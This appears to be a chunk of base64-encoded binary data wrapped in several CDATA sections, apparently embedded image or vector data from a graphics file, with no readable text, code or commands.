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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	sXy19aAoTIZjlD4rPHyLVUOo2ZMiL4Z+SaZado/hr6L/SfZkqGabOgz3cWyzzORsXG3TRxGEmh+T
/MtR9jhcBF3xK0LRvyz9cZw77t00tcNJOxy1w0k3GzXLxk0Im2VuprFZ9mpazXGxprVZ1mqaq2ky
